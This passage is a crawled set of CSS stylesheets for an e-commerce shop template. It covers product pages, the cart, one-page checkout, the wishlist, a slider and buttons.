
}

.muquantity input {

    background: url("../images/cart_quantity.gif") no-repeat scroll left top rgba(0, 0, 0, 0);

    border: 1px solid #c8c7c7;

    height: 21px;

    line-height: 21px;

    margin-right: 5px;

    padding: 0;

    text-align: center;

    width: 38px;

}



.mu_reviewer{padding-top:10px;}

#productDescription,  #similar_product{ padding-top:20px;}



.muinfotitle{ font-weight:bold; font-size:13px; text-transform:capitalize; color:#f48a00; padding-bottom:10px; border-bottom:#d6d6d6  solid 1px;}



.muinfoboxsdec, .productininfoReviews{ padding:10px 0 0 0; line-height:20px;}

#reviewsWrite{ padding:10px;}

.muinfoboxsdec p{ padding-bottom:10px;}



#similar_product .muinfotitle{ border: 1px solid #ddd;}



#reviewsWrite.centerColumn{ padding:0;}





/*ck-slide*/

.ck-slide ul { margin: 0; padding: 0; list-style-type: none;}



.ck-slide { position: relative; overflow: hidden;}



.ck-slide ul.ck-slide-wrapper { position: absolute; top: 0; left: 0; z-index: 1; margin: 0; padding: 0;}



.ck-slide ul.ck-slide-wrapper li { position: absolute;}



.ck-slide .ck-prev, .ck-slide .ck-next { position: absolute; top: 50%; z-index: 2; width: 35px; height: 70px; margin-top: -35px; border-radius: 3px; opacity: .15; background: red; text-indent: -9999px; background-repeat: no-repeat; transition: opacity .2s linear 0s;}



.ck-slide .ck-prev { left: 5px; background: url(../images/arrow-left.png) #000 50% no-repeat;}



.ck-slide .ck-next { right: 5px; background: url(../images/arrow-right.png) #000 50% no-repeat;}



.ck-slidebox { position: absolute; left: 50%; bottom: 12px; z-index: 30;}



.ck-slidebox ul { height: 20px; padding: 0 4px; border-radius: 8px; background: rgba(0,0,0,0.5);}



.ck-slidebox ul li { float: left; height: 12px; margin: 4px 4px;}



.ck-slidebox ul li em { display: block; width: 12px; height: 12px; border-radius: 100%; background-color: #fff; text-indent: -9999px; cursor: pointer;}



.ck-slidebox ul li.current em { background-color: #ef8b02;}



.ck-slidebox ul li em:hover { background-color: #ef8b02;}















.musimlist4.musheji_box, .musimlist9.musheji_box { border-right:none;}







.muindexadboxs{ padding:20px 0 0 0;}

.muindexadboxs ul li{ float:left; width:378px;}

.muindexadboxs ul li.mupdrt20{ padding-right:20px;}

.muindexadboxs ul li a{ display:block;}



.musharebox{ padding-top:10px; text-align:left;}





.cartTotalsDisplay.important{ display:none;}





.one-step-checkout fieldset {

	border:none;

	padding: 0;

	

}

.one-step-checkout fieldset legend {

	background: #efefef;

}

.one-step-checkout fieldset .panel-body{

	border: 1px solid #ddd;

}

#password-wrapper{

	display: none;

}

/*mu-onepageboxs*/

.mu-onepageboxs{ padding:10px 0 0 0;}

.muonepage-l{ float:left;}

.muonepage-r{ float:right;}

.muonepage-l,.muonepage-r{ width:500px;}

.mu-onepage-login, #billing-address-module, #shipping-address-module, .mu-onepage-shipping, .mu-onepage-payment, .mu-onepage-comments, .mu-onepage-coupon, .onepage-checkoutbox-boxs, .mu-onepage-price, .col-md-6, .mu-onepage-psboxs{/* border:#ddd solid 1px;*/}

.mu-onepage-title, .mu-onepagecheck-title{ font-size:13px; font-weight:bold; text-transform:uppercase;  color:#000; border-bottom:#ddd solid 1px; line-height:36px; padding-left:12px;}

.mu-onepageboxs .panel-body,.mu-onepage-checkoutbox .panel-body, .mu-onepage-confir .panel-body{ padding:16px 8px;}

.mu-onepageboxs .panel-body input,.mu-onepageboxs .panel-body select, .mu-onepage-checkoutbox .panel-body input,.mu-onepage-checkoutbox .panel-body select{ padding:3px; line-height:20px;}

.mu-onepageboxs LABEL.inputLabel, .mu-onepage-checkoutbox LABEL.inputLabel{ margin-bottom:14px; padding-left:0;}

.mu-onepage-login, #billing-address-module, .mu-onepage-shipping, .mu-onepage-payment, .mu-onepage-comments, .mu-onepage-coupon, .onepage-checkoutbox-boxs{ margin-bottom:6px;}



#billing-address-wrapper .checkbox label{ padding-bottom:6px; display:block; }





.muonepage-btn, .mu-onepagecheck-btn{ text-align:right; padding:16px 0 0 0;}

.muonepage-btn input, .mu-onepagecheck-btn input{ padding:8px 16px; }



#order-total-warpper{ background:url(../images/az_loading.gif) no-repeat   center right; min-height:50px; color:#000;}

#order-total-warpper table{ background:#fff;}

#order-total-warpper table tr{ line-height:22px;}

.mu-onepage-methods .mu-onepage-methods-title{ font-size:13px; color:#000; font-weight:normal; height:20px; line-height:20px;}

.mu-onepage-methods .col-xs-8{ padding:6px 0 0 0;}



.mu-onepage-coupon p.inputLabel{ padding:8px 0; font-weight:bold;}

.mu-onepage-coupon-main input{ float:left; width:260px; margin:0 !important; line-height:22px; padding:3px;}

.mu-onepage-coupon-main #btn-ot_coupon{ float:left; border: 1px solid #000; background:#000;

    border-radius: 3px;

    color: #fff;

    cursor: pointer !important; padding:1px 16px;  line-height:22px; margin-left:6px;}



#btn-login{border: 1px solid #a72d2c; background:#a72d2c;

    border-radius: 3px;

    color: #fff;

	font-size:13px;

    cursor: pointer !important; padding:1px 16px;  line-height:22px;}





.mu-onepage-checkoutbox{ padding:20px 0 0 0;}

.onepage-checkoutbox-left{ float:left;}

.onepage-checkoutbox-rt{ float:right;}



.onepage-checkoutbox-left,.onepage-checkoutbox-rt{ width:500px;}



.mu-onepage-price-main{ padding-bottom:12px;}

.mu-onepage-price-main td{ border-bottom:#ddd solid 1px; padding:6px 0;}



.mu-onepage-confir-title{ font-size:13px; padding:20px 0;}

.onepage-checkoutbox-left .col-md-6,.onepage-checkoutbox-rt .col-md-6{ margin-bottom:16px;}

.muonetextboxs{ font-weight:bold; font-size:13px;  text-align:center; padding:20px 0;}

.mu-onepage-confir{ display:none;}

.muonepage-l select{ width:60%;}

/*mu-onepageboxs*/



.mu-one-name{ float:left; width:50%; padding:8px 8px 0 8px;  box-sizing: border-box;}

.mu-one-emails{padding:8px 8px 0 8px; box-sizing: border-box;}

.mu-one-name .inputLabel, .mu-one-emails .inputLabel{ display:block; float:none; margin:0 0 5px 0!important;}

.mu-one-name input, .mu-one-emails input,.mu-one-name select{ width:100%;  box-sizing: border-box;}

#billing-address-wrapper.panel-body, #shipping-address-wrapper.panel-body{ padding:6px 0 8px 0;}

#add-billing-address, #add-deliver-address{ padding-bottom:16px;}

#billing-address-wrapper .checkbox, #shipping-address-wrapper .checkbox{ padding-left:8px;}

.onepageboxs-titles{ font-size:20px; color:#000; font-weight:normal; padding-bottom:16px; text-align:left; text-transform:uppercase;}

.mu-onepage-login-boxs{ position:absolute; top:6px; right:10px;}



#billing-address-module .mu-onepage-title,.onepage-checkoutbox-left .mu-onepagecheck-title{ background:url(../images/oneico01.jpg) no-repeat left center; padding-left:32px;}

.mu-onepage-shipping .mu-onepage-title, .onepage-checkoutbox-boxs .mu-onepagecheck-title{ background:url(../images/oneico02.jpg) no-repeat left center; padding-left:38px;}

.mu-onepage-payment .mu-onepage-title, .onepage-checkoutbox-boxs .mu-onepagecheck-title{ background:url(../images/oneico03.jpg) no-repeat left center; padding-left:42px;}

.mu-onepage-comments .mu-onepage-title,.mu-onepage-price .mu-onepagecheck-title{ background:url(../images/oneico04.jpg) no-repeat left center; padding-left:36px;}

#shipping-address-module .mu-onepage-title{ background:url(../images/oneico01.jpg) no-repeat left center; padding-left:32px;}

#billing-address-module, .onepage-checkoutbox-boxs{ position:relative;}

.mu-onepage-methods{

    border: #ddd solid 1px; border-radius: 4px; padding:10px; margin-bottom:10px;}

	.mu-onepage-methods .important { font-weight:normal; margin:0;}

	.mu-one-name label{ width:80%;}

/*mu-onepageboxs 222222*/

#billing-address, #deliver-address{ width:96%;}


.mucartbox {
    position: relative;
}
.muwish {
   bottom: 10px;
    left: 180px;
    position: absolute;
}
.muwish a {
    background: rgba(0, 0, 0, 0) url("../images/wishlist.png") no-repeat scroll 9px 11px;
    border-radius: 34px;
    box-shadow: 0 0 8px -3px black inset;
    color: #999;
    display: block;
    font-size: 14px;
    height: 36px;
    line-height: 36px;
    overflow: hidden;
    padding-left: 36px;
    transition: all 0.3s ease 0s;
    width: 0;
}
.muwish a:hover {
    background: rgba(0, 0, 0, 0) url("../images/wishlist.png") no-repeat scroll 9px -33px;
    font-size: 12px;
    text-transform: none;
    width: 110px;
}
.muwishp {
    color: #208786;
    padding-bottom: 10px;
}


#wishlist h1{ font-size:15px; font-weight:bold; padding-bottom:10px;}
#wishlist p{ padding-bottom:6px;}
#wishlist  ul li{ line-height:22px;}



.mu_downloads a{ color: #f00;}
.mu_downloads p{ line-height: 30px;}







































--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet_css_buttons.css
body_size: 163
content:
.cssButton, .cssButtonHover {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:16px;
	text-transform:none;
	color:#fff;
	font-weight:bold;
	border:1px solid #f48a00;
	text-decoration:none!important;
	background:#f48a00;
	display:inline-block;
	padding:6px 12px;
	cursor:pointer!important;
	margin:0 2px;
	/*border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;*/
	position:relative;
}

span.cssButton, .cssButton, span.cssButtonHover, .cssButtonHover  {
	width:auto!important;
}
.cssButton:hover, .cssButtonHover {
	
	color:#fff;
	border:1px solid #000;
	background:#000;

}



--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet_header.min.cart.css
body_size: 663
content:
#btn_animBoxCart{background:url(../images/cart.png) no-repeat left top; border:#5e5e5e solid 1px;

    float: right;

    height: 32px;

    line-height: 32px;

	position:relative;

    text-align: left;

    z-index: 12;

	margin:17px 0 0 30px;

	text-transform:capitalize;

}

.show_cart_num {

	padding:0 10px 0 40px;

	display:block;

	color:#f48a00;

	font-size:12px;

	font-weight:bold;

}

.show_cart_num span{ font-weight:normal; color:#fff;}





.animBox {

	margin: 0;

	overflow: hidden;

	padding: 0;

	position: relative;

	white-space: nowrap;

}

.animBoxDropover {

	margin: 0;

	overflow: hidden;

	padding: 0;

	position: absolute;

	visibility: visible;

}

#animBoxCart {

	background:#FFFFFF;

    border: 1px solid #5e5e5e;

	display: none;

	position: absolute;

	top:32px;

	right:-2px;

	opacity:1.0!important;

	width: 300px;

	z-index: 1000;

}

.animBoxCartContent {

	color: #000;

	

	font-size: 11px;

	font-weight: normal;

	vertical-align: top;

}







.animBoxCartName a{ line-height:16px; font-size:11px; color:#000;}



.animBoxCartLink, .animBoxCartLink A:link, .animBoxCartLink A:active, .animBoxCartLink A:visited {

	color: #DD2A00;

	font-weight: bold;

	text-decoration: none;

	padding:3px;

}

.animBoxCartContent ul li{ line-height:16px; color:#595A5E;}

.animBoxCartLink A:hover {

	color: #828282;

	font-weight: bold;

	text-decoration: underline;

}

.animBoxCartTotal a{ padding-left:12px;}

.animBoxCartTotal strong{ padding-right:5px;}

.animBoxCartTotal, .animBoxCartLink {

	color: #f48a00;

	

	font-size: 12px;

	font-weight:;

	text-align: right;

	padding:3px;

}

.animBoxCartLink {

	border-bottom: 1px solid #7F7F7F;

}



.animBoxCartNotice {

	color: #000;

	font-size: 12px;

	font-weight: bold;

	padding:10px;

	line-height:20px;

	text-align: center;

}



#animBoxCart .animBoxCartContent {

	text-align:left;

	width:190px;

}

#animBoxCart .animBoxCartImage, #animBoxCart .animBoxCartContent {

	float:left;

}



#animBoxCart .animBoxCartName{width:200px;word-wrap: break-word;word-break: normal;}

#animBoxCart .animBoxCartImage {

	width:80px;

	padding:0 10px;

}

#animBoxCart .item {

	padding:10px 0; 

	border-bottom:#DEDEDE dashed 1px;

}

#animBoxCart .animBoxCartName ul.animBoxCartAttributes{text-align:left;}

#animBoxCart .animBoxCartName ul.animBoxCartAttributes li{text-align:left; list-style:none; float:none; font-style:italic; display:block}

--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet_main.css
body_size: 3675
content:
ul {
	
}
.centerColumn ul {
	
}
#navColumnOne {
}
#navColumnTwo {
}
.centerColumn {
}
.centerColumn table {
}
#indexDefault {
	border:none;
	padding:0;
}
#indexDefault, #specialsListing, #newProductsDefault, #allProductsDefault, #loginDefault, #productGeneral, #shoppingCartDefault {
	margin:0;
}
input#login-email-address, input#login-password, input#company, input#firstname, input#lastname, input#suburb, input#street-address, input#city, input#state, select#country,  input#fax,  input#contactname {
	width:60%;
	vertical-align:middle;
	border: 1px solid #ddd;
   
	padding:6px 10px;
    color: #2b3033; 
}
input#dob, input#postcode {
	width:60px;
	margin:0 0 3px;
	vertical-align:middle;
	border: 1px solid #ddd;
    
	padding:6px 10px;
    color: #2b3033; 
}

#password-current {
	margin:0 0 3px 0;
	vertical-align:middle;
}
textarea#enquiry {
	width:60%;
	margin:1px 0;
}
.button-padding {
	padding:15px 0 0 0;
}
#from-name, #from-email-address, #to-name {
	margin-bottom:3px;
}
#to-email-address {
	margin-bottom:15px;
}
#inc-subcat {
	margin:5px 0 0 0;
}
#reviewsWriteReviewsRate {
	margin:15px 0 0 0;
}
#productQuantityDiscounts {
	overflow:hidden;
	float:left;
}
#productQuantityDiscounts td {
	border:1px solid #eceaea;
	text-align:center;
	padding:4px;
}
#productQuantityDiscounts tr:first-child {
	font-weight:bold;
}
.tie {
	border:solid 1px #eceaea;
	background:#fff;
}
.tie-margin1 {
	margin-bottom:10px;
}
.tie .tie-indent {
	padding:11px;
}
.tie2 {
	background:#413f44;
}
.tie2 .tie2-indent {
	padding:15px 20px;
}
.tie2 label {
	font-weight:bold;
	color:#fff;
}
.tie3 {
	background:#f9f9f9;
	border:solid 1px #eceaea;
}
.tie3 .tie3-indent {
	padding:18px 20px;
}
#productListing .tie {
	border:none;
}
#reviewsInfoDefault {
	padding-top:10px;
}
#reviewsDefault .tie {
	border:none;
	border-bottom:1px solid #eaeaea;
}
#reviewsDefault .image {
	border:none;
	padding-bottom:20px;
}
#newProductsDefault .tie .image, #allProductsDefault .tie .image {
	border:none;
}
.image {
	display:inline-block;
	border:solid 1px #eceaea;
	padding:2px;
	position:relative;
}
.image a {
	position:relative;
	display:inline-block;
}
.zoom {
	position:absolute;
	width:29px;
	height:28px;
	background:url(../images/icons/zoom-icon.png) no-repeat 0 0;
	bottom:3px;
	left:3px;
}
.description a {
	font-weight:bold;
}
.description strong {
	color:#000;
	display:block;
}
.price-text {
	font-weight:bold;
	color:#000;
	font-size:12px;
}
.desc2 {
	width:335px;
}
.stock {
	border-top:solid 1px #eceaea;
	color:#000;
	padding:10px 68px 10px 10px;
	display:inline-block;
}
.model {
	display:block;
}
#gvFaqDefaultMainContent {
	float:left;
}
#gvFaqDefaultMainContent a {
	display:block;
	color:#2d2d2d;
	font-weight:bold;
	text-decoration:none;
}
#gvFaqDefaultMainContent a:hover {
	color:#faca03;
}
.catDescContent {
	color:#fff;
}
#lookup-gv-redeem {
	width:70%;
}
#social {
	border-top:1px solid #eaeaea;
	border-bottom:1px solid #eaeaea;
	background:url(../images/tail-cart.gif) repeat-x 0 100%;
	padding:0 10px;
width:;
	height:50px;
	margin:10px 0;
}
fieldset {
	background:none;
	border:solid 1px #eceaea;
	padding:15px 20px 30px 20px;
	color:#494949;
	margin-bottom:20px!important;
}
legend {
	border:solid 1px #eceaea;
	padding:10px 20px;
	color:#494949;
	background:#fff;
	margin-bottom:15px;
}
@media \0screen {
legend {
	margin-bottom:32px;
}
#gvFaqDefault form {
	position:relative;
	top:-16px;
	margin-bottom:-15px;
}
#gvFaqDefault form legend {
	margin-bottom:30px;
}
#contactUsDefault form fieldset {
	position:relative;
	top:-16px;
	margin-bottom:-15px;
}
#contactUsDefault form fieldset legend {
	margin-bottom:30px;
}
fieldset.first {
	margin:-10px 0 0px 0;
}
fieldset.first legend {
	margin-bottom:30px;
}
fieldset.second {
	position:relative;
	top:-16px;
}
fieldset.second legend {
	margin-bottom:30px;
}
fieldset.company {
	position:relative;
	top:-16px;
}
fieldset.address {
	position:relative;
	top:-32px;
}
#passwordForgotten fieldset {
	margin-top:-10px;
}
#checkoutShippingContentChoose {
	margin-bottom:-16px;
}
#checkoutShipping fieldset legend {
	margin-bottom:28px;
}
#checkoutOrderTotals {
	margin-top:-10px;
}
#checkoutOrderTotals legend {
	margin-bottom:30px;
}
#checkoutPayment .one {
	margin-top:-16px;
}
#checkoutPayment .one legend {
	margin-bottom:30px;
}
#checkoutPayment .two {
	margin-top:-16px;
}
#checkoutPayment .two legend {
	margin-bottom:30px;
}
#checkoutPayment .three {
	margin-top:-16px;
}
#checkoutPayment .three legend {
	margin-bottom:30px;
}
#csNotifications {
	position:relative;
	top:-16px;
}
#csNotifications legend {
	margin-bottom:28px;
}
}
.tabTable .price, .tabTable .productSpecialPrice, .tabTable .normalprice {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#cartContentsDisplay .price {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
.cartUnitDisplay.price {
	text-align:left!important;
}
.cartTotalDisplay {
	text-align:left!important;
}
.productListing-data {
	padding-left:13px!important;
	padding-right:13px!important;
}
.help-cart {
	float:right;
	font-weight:bold;
	color:#000;
	padding:17px 20px 0 0;
}
.help-cart a {
	color:#000;
}
.bot-border {
	border-bottom:solid 1px #eceaea;
	padding-bottom:10px;
	margin-bottom:10px;
	overflow:hidden;
}
.prod-buttons {
	float:right;
	padding:15px 0 0 0;
}
#navCatTabs {
	color:#4d5255;
	font-weight:bold;
	margin-bottom:2px;
}
#navCatTabs ul {
	margin:0 10px;
	padding:10px 0;
	list-style:none;
	line-height:18px;
}
#navCatTabs ul li {
	display:inline;
	padding:0px 10px;
}
#navCatTabs ul li a {
	outline:none;
	text-decoration:underline;
}
#navCatTabs ul li a:hover {
	text-decoration:none;
}
#navBreadCrumb {
	color:#484344;
	 font-size:12px; padding:10px 0;
	 line-height:18px;
	text-transform:capitalize;
	text-align:left;
	border-bottom:1px solid #d6d6d6;
}
#navBreadCrumb a {
	color:#f48a00;
	outline:none;
}
#accountDefaultHeading, #accountHistoryDefaultHeading, #accountNotificationsHeading, #addressBookDefaultHeading, #advSearchDefaultHeading, #advSearchResultsDefaultHeading, #checkoutShippingHeading, #checkoutPaymentHeading, #checkoutConfirmDefaultHeading, #checkoutPayAddressDefaultHeading, #checkoutShipAddressDefaultHeading, #checkoutSuccessHeading, #conditionsHeading, #cookieUsageDefaultHeading, #createAcctDefaultHeading, #createAcctSuccessHeading, #customerAuthDefaultHeading, #discountcouponInfoHeading, #maintenanceDefaultHeading, #downloadTimeOutHeading, #gvFaqDefaultHeading, #ContantDefaultHeading, #gvRedeemDefaultHeading, #gvSendDefaultHeadingDone, #indexDefaultHeading, #loginDefaultHeading, #logoffDefaultHeading, #pageNotFoundHeading, #pageTwoHeading, #pageThreeHeading, #pageFourHeading, #privacyDefaultHeading, #shippingInfoHeading, #cartDefaultHeading, #siteMapHeading, #sslCheckHeading, #timeoutDefaultHeading, #unsubDefaultHeading, #ezPagesHeading, #acctNewslettersDefaultHeading {
   color: #000;
    font-size: 16px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:40px;
}
#addressBookProcessDefault h1 {
   color: #000;
    font-size: 16px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:40px;
}
h2,h3,h4 {
	font-size:13px;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
}

h2.centerBoxHeading {
 color: #f48a00;
    font-size:13px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:36px;
	padding:0 0 0 10px;
	border:1px solid #d2d2d2;
	background:url(../images/titlebbs.png) repeat-x left top;
}
#indexCategoriesHeading, #productListHeading {
    color: #000;
    font-size: 16px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:40px;
}
#gvSendDefaultHeadingSend, #newProductsDefaultHeading, #allProductsDefaultHeading, #featuredDefaultHeading, #specialsListingHeading, #reviewsDefaultHeading {
   color: #000;
    font-size: 16px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:40px;
}
#newProductsDefault, #allProductsDefault, #featuredDefault, #specialsListing, #reviewsDefault {
}
#newProductsDefault .line, #allProductsDefault .line, #featuredDefault .line {
	padding:0;
	line-height:0px;
	font-size:0px;
	background:url(../images/line_1.gif) top left repeat-x;
	height:7px;
}
#newProductsDefault td, #allProductsDefault td, #featuredDefault td {
	padding:10px;
	border:none;
}
#reviewsDefault hr {
	color:#D8D8D8;
	border:0;
	border-top:1px solid #E1E1E1;
	margin:5px 0px;
}
#reviewsDefault .smallProductImage {
	padding:0px 20px 0 0;
}
.date-added {
	font-weight:normal;
	color:#000;
	padding:15px 0 5px;
	border-bottom:solid 1px #e5e5e5;
	overflow:hidden;
	margin-bottom:10px;
}
#reviewsInfoDefaultHeading, #productReviewsDefaultHeading, #reviewsWriteHeading {
	clear:both;
	color:#000000;
	text-transform:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:18px;
	font-weight:normal;
	padding:16px 0 15px 0px;
	margin-bottom:20px;
	border-bottom:1px solid #fff;
}
#reviewsDefault .rating, .bold {
	padding:5px 0px;
}
.rating {
	padding:10px 0;
}
.name-type {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
#reviewsInfoDefaultPrice, #reviewsWritePrice, h2#productReviewsDefaultPrice {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#indexCategories {
}
#categoryImgListing {
}
.categoryImg {
	float:left;
	padding:0;
	margin:3px 15px 10px 0;
	border:1px solid #eaeaea;
	width:100px;
	height:100px;
	overflow:hidden;
}
.categoryImg img {
	width:100px;
	height:100px;
}
#indexProductListCatDescription, #categoryDescription {
}
.categoryListBoxContents {
	padding:5px 0;
}
.categoryListBoxContents img {
	margin-bottom:5px;
}
.categoryListBoxContents a {
	color:#2d2d2d;
	text-decoration:none;
	text-transform:none;
	display:inline-block;
	border:solid 1px #eceaea;
	text-align:left;
	font-weight:bold;
}
.categoryListBoxContents a:hover {
	color:#b0afaf;
}
.categoryListBoxContents a span {
	display:block;
	background:#fcfcfc;
	padding:10px;
	border-top:solid 1px #eceaea;
}
.tabTable {
	margin:0px 0px 5px 0px;
	border-left:1px solid #E1E1E1;
	border-right:1px solid #E1E1E1;
}
.tabTable th {
	padding:5px 10px;
	border-top:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	text-align:center;
}
.tabTable th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
.tabTable th a {
	color:#000;
}
.tabTable td {
	border-bottom:1px solid #E1E1E1;
	padding:10px 5px;
}
.tabTable td .listingDescription {
	padding:5px 0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
.tabTable td a {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
.tabTable td a:hover {
	color:#999;
}
#prevOrders {
	margin:0px 0px 5px 0px;
	border-left:1px solid #E1E1E1;
}
#prevOrders th {
	padding:5px 10px;
	border-top:1px solid #E1E1E1;
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	text-align:center;
}
#prevOrders th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
#prevOrders th a {
	color:#000;
}
#prevOrders td {
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	padding:5px;
}
#prevOrders td {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
#prevOrders td a {
	outline:none;
	text-decoration:underline;
}
#accountHistInfo table {
	margin:0px 0px 5px 0px;
	border-left:1px solid #E1E1E1;
}
#accountHistInfo th {
	padding:5px 10px;
	border-top:1px solid #E1E1E1;
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	text-align:center;
}
#accountHistInfo th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
#accountHistInfo th a {
	color:#000;
}
#accountHistInfo td {
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	padding:5px;
}
#accountHistInfo td {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
#accountHistInfo td a {
	outline:none;
	text-decoration:underline;
}
.categoryIcon {
	padding:10px;
}
.categoryIcon a {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
.categoryIcon a:hover {
	color:#999;
}
.navNextPrevWrapper {
	margin:0;
	padding:0 0 10px 0px;
	text-align:center;
}
.munavprev-l{ margin-left:66px;}
.navNextPrevList{float:left;}
 #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage {
	margin:0 10px 0 0;
	text-align:center;
	line-height:20px;
}
#productMainImage a, #reviewsInfoDefaultProductImage a, #productReviewsDefaultProductImage a, #reviewWriteMainImage a {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
#productMainImage a:hover, #reviewsInfoDefaultProductImage a:hover, #productReviewsDefaultProductImage a:hover, #reviewWriteMainImage a:hover {
	color:#999;
}

#productPrices {
	font-size:22px;
	line-height:22px;
	color:#f48a00;
	font-weight:bold;
	padding:12px 0;
	
}

.instock {
	padding:0;
	margin:0!important;
}
#cartAdd {
	padding:0 0 10px 0;
	border-bottom:1px solid #ccc;
	
}
#cartAdd .qty {
	padding:3px;
	border:solid 1px #E1E1E1;
	width:50px;
}
#alsoPurchased {
	margin:20px 0;
}
#alsoPurchased a {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
#alsoPurchased a:hover {
	color:#999;
}
#alsoPurchased .centerBoxContentsAlsoPurch .image {
	margin-bottom:8px;
}
#productAdditionalImages {
	margin:10px 0 0 0;
	padding:10px 2px 0px 4px;
	position:relative;
	width:144px;
	overflow:hidden;
	border:solid 1px #eceaea;
	height:auto;
}
#productAdditionalImages #gallery {
	padding:0;
	margin:0;
	list-style:none;
}
#productAdditionalImages #gallery div {
	display:inline;
	text-align:center;
	position:relative;
	overflow:hidden;
	margin:0px 3px 10px 0;
	width:45px!important;
}
#productAdditionalImages .additionalImages a {
	height:45px;
	width:45px;
	overflow:hidden;
	position:relative;
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
#productAdditionalImages .additionalImages a:hover {
	color:#999;
}
#productAdditionalImages .additionalImages a img {
	width:45px;
	height:45px;
	position:relative;
}
#cartInstructionsDisplay {
	padding:10px;
	border-bottom:solid 1px #eceaea;
}
#cartEmptyText {
	font-size:17px;
	color:#fff;
	background:url(../images/icons/warning2.gif) right 17px no-repeat #f76218;
	text-transform:uppercase;
	font-weight:bold;
	padding:30px 0 17px 50px;
	margin:10px 0;
	height:35px;
}
#cartContentsDisplay {
	border-left:1px solid #E1E1E1;
}
#cartContentsDisplay th {
	border:1px solid #E1E1E1;
	border-left:none;
	padding:7px 5px;
	text-align:center;
}
#cartContentsDisplay th {
	font-size:12px;
	font-weight:normal;
	background:#fafafa;
	color:#000;
}
#cartContentsDisplay th a {
	color:#000;
}
#cartContentsDisplay td {
	border-right:1px solid #E1E1E1;
	border-bottom:1px solid #E1E1E1;
	padding:5px;
	text-align:center;
}
#cartContentsDisplay td .cartAttribsList {
	text-align:center;
}
#cartContentsDisplay td.cartTotalDisplay {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#cartContentsDisplay td #cartImage {
	float:none;
	display:block;
	margin:0 1em 0.5em 1em;
	padding:10px 0;
}
#cartProdTitle {
	display:block;
	margin:0.5em 1em 0 1em;
	padding:5px 0;
	text-align:center;
	padding-left:10px;
}
#cartContentsDisplay a {
	text-decoration:none;
}
#cartContentsDisplay td a {
	color:#404040;
}
#cartContentsDisplay td a:hover {
	color:#999;
}
#cartSubTotal {
	text-align:right;
	font-weight:bold;
	padding:10px 0;
	color:#f48a00;
	font-size:13px;
	line-height:20px;
}
#cartSubTotal strong {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#shoppingCartDefault .buttonRow {
	margin:5px;
}
#shoppingCartDefault .text_v_c {
	margin:5px;
	text-align:right;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:17px;
}
#shoppingCartDefault .text_v_c a {
	outline:none;
	text-decoration:underline;
}
.shcart_btn {
	overflow:hidden;
	margin:12px 0 0 0;
}
.shcart_btn div {
	float:left;
	margin-right:4px;
}
.advisory {
	margin:10px;
}
#infoShoppingCart, #popupSearchHelp {
	background:#FFFFFF;
}
#infoShoppingCart div {
	padding:20px;
}
#infoShoppingCart h1 {
	color:#000000;
	text-transform:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:18px;
	font-weight:normal;
	padding:16px 0 15px 0px;
	margin-bottom:20px;
	border-bottom:1px solid #fff;
}
#popupSearchHelp div {
	padding:20px;
}
#popupCVVHelp {
	background:#FFFFFF;
}
#popupCVVHelp div {
	padding:10px 20px;
}
#popupCVVHelp h1 {
	color:#000000;
	text-transform:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:18px;
	font-weight:normal;
	padding:16px 0 15px 0px;
	margin-bottom:20px;
	border-bottom:1px solid #fff;
}
.hiddenField {
	display:none;
}
#popupShippingEstimator {
	background:#FFFFFF;
	padding:0;
}
#popupShippingEstimator div {
	padding:15px;
}
#popupShippingEstimator #state {
	margin-left:128px;
}
#shippingEstimatorContent h2 {
	color:#000000;
	text-transform:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:18px;
	font-weight:normal;
	padding:16px 0 15px 0px;
	margin-bottom:20px;
	border-bottom:1px solid #fff;
}
select#country, select#stateZone {
	width:160px;
	margin:0 0 3px;
	border: 1px solid #ddd;
   
    color: #2b3033;
    padding: 6px 10px;
}
input#state {
	width:156px;
	margin:0 0 3px 0px;
}
#popupShippingEstimator label#stateLabel {
	display:none;
